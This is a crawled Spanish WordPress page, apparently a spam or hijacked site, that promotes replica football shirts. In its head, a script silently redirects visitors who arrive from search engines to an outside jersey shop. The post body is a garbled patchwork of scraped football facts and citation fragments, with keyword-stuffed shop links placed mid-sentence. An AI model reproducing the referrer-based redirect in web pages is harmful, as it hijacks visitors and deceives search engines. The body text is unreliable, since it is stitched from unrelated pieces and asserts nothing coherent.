

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/
body_size: 10969
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Negocios Internacionales Ambientes Y Operaciones - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Negocios Internacionales Ambientes Y Operaciones - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta property="og:description" content="↑ «Alineación 1989-90». Anotando Fútbol. ↑ «Uniforme 1989-90». Mercado Libre. ↑ «Uniforme 1991». Domingo Rico Menudo. ↑ Octavio Rivas (31 de mayo de 2015). «Santos se convierte en el campeón N° 93 en la historia de futbol mexicano». ↑ Editorial (5 de mayo de 2019). «Irarragorri deja presidencia de Santos y consolida sociedad por Atlas». &hellip; Seguir leyendo «Negocios Internacionales Ambientes Y Operaciones»" />
	<meta property="og:url" content="https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol" />
	<meta property="article:published_time" content="2021-11-11T18:22:24+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/","url":"https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/","name":"Negocios Internacionales Ambientes Y Operaciones - Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","isPartOf":{"@id":"https://rentacardayman.com/#website"},"datePublished":"2021-11-11T18:22:24+00:00","author":{"@id":"https://rentacardayman.com/#/schema/person/66d467a3726a1f0f3967f4328dc1aef3"},"breadcrumb":{"@id":"https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/"]}]},{"@type":"BreadcrumbList","@id":"https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://rentacardayman.com/"},{"@type":"ListItem","position":2,"name":"Negocios Internacionales Ambientes Y Operaciones"}]},{"@type":"WebSite","@id":"https://rentacardayman.com/#website","url":"https://rentacardayman.com/","name":"Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Real Madrid, sudadera Real Madrid, chaqueta Real Madrid, chandal Real Madrid 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rentacardayman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://rentacardayman.com/#/schema/person/66d467a3726a1f0f3967f4328dc1aef3","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://rentacardayman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://rentacardayman.com"],"url":"https://rentacardayman.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol &raquo; Feed" href="https://rentacardayman.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rentacardayman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentacardayman.com%2Fnegocios-internacionales-ambientes-y-operaciones-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rentacardayman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frentacardayman.com%2Fnegocios-internacionales-ambientes-y-operaciones-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://rentacardayman.com/wp-content/themes/twentynineteen/style.css?ver=2.8' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://rentacardayman.com/wp-content/themes/twentynineteen/print.css?ver=2.8' media='print' />
<link rel="https://api.w.org/" href="https://rentacardayman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rentacardayman.com/wp-json/wp/v2/posts/1629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rentacardayman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rentacardayman.com/?p=1629' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/real-madrid"
}</script><link rel="icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" />
<meta name="msapplication-TileImage" content="https://rentacardayman.com/wp-content/uploads/2021/10/8-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1629 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://rentacardayman.com/" rel="home">Ropa de Entrenamiento de Real Madrid 2024 2025 → Calidad Thai AAA | Mi Camiseta Futbol</a></p>
			
				<p class="site-description">
				Ofrecemos camisetas entrenamiento de Real Madrid, sudadera Real Madrid, chaqueta Real Madrid, chandal Real Madrid 2024 2025 para hombre y niño.			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1629" class="post-1629 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-futbol-milan tag-camisetas-futbol-facebook tag-comprar-camisetas-hombre-amazon entry">
		<header class="entry-header">
		
<h1 class="entry-title">Negocios Internacionales Ambientes Y Operaciones</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://rentacardayman.com/author/Quetzalxochitl/">istern</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-11T19:22:24+01:00">11 de noviembre de 2021</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<div style="clear:both; text-align:center"><iframe width="640" height="360" src="https://www.youtube.com/embed/rD8l53rzCMA" frameborder="0" allowfullscreen title="2 years ago (c) by BanfieldOficial"></iframe></div>
<p> ↑ «Alineación 1989-90». Anotando Fútbol. ↑ «Uniforme 1989-90». Mercado Libre. ↑ «Uniforme 1991». Domingo Rico Menudo. ↑ Octavio Rivas (31 de mayo de 2015). «Santos se convierte en el campeón N° 93 en la historia de futbol mexicano». ↑ Editorial (5 de mayo de 2019). «Irarragorri deja presidencia de Santos y consolida sociedad por Atlas». ↑ «El padre del Club Santos Laguna hoy ve a su hijo cumplir 33 años». ↑ a b «El espectáculo global». ↑ José Andrés Díaz (20 de mayo de 2018). «¡ ↑ Redacción (5 de mayo de 2019). «Club Santos Laguna anuncia cambios en su organigrama». ↑ «Santos tiene 8 casos positivos de coronavirus, <a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/chelsea-fc">camiseta inter de milan 2022</a> informa la Liga MX». ↑ «Santos inmortales». Página oficial de Santos Laguna. ↑ «»El equipo de todos» se impone al «Himno oficial» de Irraragori». ↑ «Santos Laguna estrena nuevo himno oficial». ↑ «Jugadores y afición graban video del nuevo himno del Santos Laguna».</p>
<p> En la rama femenina, su mejor actuación ha sido el título del Sudamericano Femenino de Futsal conseguido en 2015 donde Brasil, la potencia continental y mundial de la categoría, no participó. En la liga, el club consiguió el título en la penúltima jornada, logrando así ser el único club en la historia de la Bundesliga en conseguir el campeonato alemán cuatro veces consecutivas. San Lorenzo fue la institución que más veces fue primera en venta de entradas, después de Boca Juniors y River Plate. Precisamente ese ovoide era con el que el siete veces campeón de la Super Bowl había firmado su touchdown número 600, y por tanto, <A href='https://micamiseta.futbol/es_ES/taxons/mica/premier-league/tottenham'>equipacion ajax</A> debía regresar a su dueño. ↑ «La exitosa era Quirarte». ↑ «La oficialidad de la Copa de la España Libre». ↑ «La Santosmanía en la música». ↑ «Santos anuncia convenio con la firma Puma para vestir al club». ↑ «Santos 1-1 Morelia». ↑ Sergio Luis Rosas (16 de diciembre de 2011). «Para santistas de Fe ciega». ↑ Redacción (9 de diciembre de 2004). «Guillermo Cantú es el nuevo Director de Selecciones Nacionales». ↑ «Desparecerá el Santos Laguna A».</p>
<p> ↑ «Fuerzas básicas». Página oficial de Santos Laguna. Producto oficial. 100% francés. Oferta mas baratas 2019-2020 Paris SAINT GERMAIN primera equipacion thai camiseta de futbol mas baratas, 100% polyester! Una derrota clave ante Everton (que terminó siendo campeón de la Primera B de ese año) por 2-0 en Rancagua, relegó a O&#8217;Higgins por primera vez en su historia, <a href='https://micamiseta.futbol/es_ES/taxons/mica/otras-ligas/ajax-de-amsterdam'>camiseta tottenham</a> a participar tres años consecutivos en la segunda categoría. Editado 1 vez. Última: 11/08/2021 &#8211; 17:28:11 por JasonTodd. A 10 minutos del final empató otra vez Rodríguez. La equipación es bastante chula en general, aunque me temo que desde lejos y en los partidos nocturnos no se apreciarán bien los matices del azul. La posible elástica destaca por su variopinta combinación de colores, del azul claro al rojo, pasando por el azul marino y el amarillo. De ellos, 13 han llegado a la final del torneo y 8 han alcanzado la victoria.</p>
<p> El torneo no finalizó y se declaró desierto. Tévez convirtió 20 goles, siendo el 3º máximo goleador de dicho torneo. Primer futbolista chileno en la historia en ser campeón y goleador del equipo de la Copa Italia. Castilla C. F. ser el primer equipo filial y de segunda categoría disputar una competición europea. Al mismo tiempo, el equipo filial ganó el Campeonato de Andalucía en 1934, incorporando a dos de los futbolistas que serían campeones de liga, José Caballero y José Valera. Como exigen las normas de la Liga Nacional de Fútbol Profesional, los jugadores de la primera plantilla deberán llevar los dorsales del 1 al 25. Del 26 en adelante serán jugadores del equipo filial. Por qué se conoce al Tenerife como el equipo &#8216;chicharrero&#8217;? Para Huertas, «el deporte es una herramienta de activación social y económica que permite a los ciudadanos recuperar hábitos de vida saludable. Es importante tanto para la salud física como para la mental».</p>
<p> De tal forma, tanto Nino como Arribas se encuentran entre los jugadores con más anotaciones de por vida en Segunda, con las posiciones de primero y quinto, respectivamente. Bolivia comenzó a jugar como local prácticamente eliminada. También marcó un gol en la derrota por 3:2 ante el Genoa en la primera jornada del campeonato local. ↑ «Uniforme local 1983-84». El Siglo de Torreón. ↑ «Alineación 1988». El Siglo de Torreón. ↑ «Uniforme 1988». El Siglo de Torreón. ↑ «Canedo renuncia como presidente de Santos». ↑ «León 7-1 Santos». ↑ Rodrigo Jaymez (12 de abril de 2012). «No estaba al revés». ↑ Víctor Duarte (26 de octubre de 2018). «Irarragorri cumple 12 años al frente de Santos». ↑ Redacción (27 de octubre de 2006). «Se reestructura Santos: &#8216;Tato&#8217; Noriega no es más Director Deportivo». ↑ «Uniforme 1989». Anotando Fútbol. ↑ «Uniforme 1984-85». FEMEXFUT. ↑ «Uniforme 1991». Anotando Fútbol. ↑ «Jersey Conmemorativo Santos 30 Años».</p>
<p>Si tiene alguna pregunta relacionada con exactamente dónde y cómo usar <A href="https://micamiseta.futbol/es_ES/taxons/mica/serie-a/inter-de-milan">equipacion tottenham 2022</A> , puede hacerse con nosotros en nuestra propia página web.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://rentacardayman.com/author/Quetzalxochitl/">istern</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://rentacardayman.com/negocios-internacionales-ambientes-y-operaciones-7/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-11T19:22:24+01:00">11 de noviembre de 2021</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en</span><a href="https://rentacardayman.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiquetas: </span><a href="https://rentacardayman.com/tag/camiseta-futbol-milan/" rel="tag">camiseta futbol milan</a>, <a href="https://rentacardayman.com/tag/camisetas-futbol-facebook/" rel="tag">camisetas futbol facebook</a>, <a 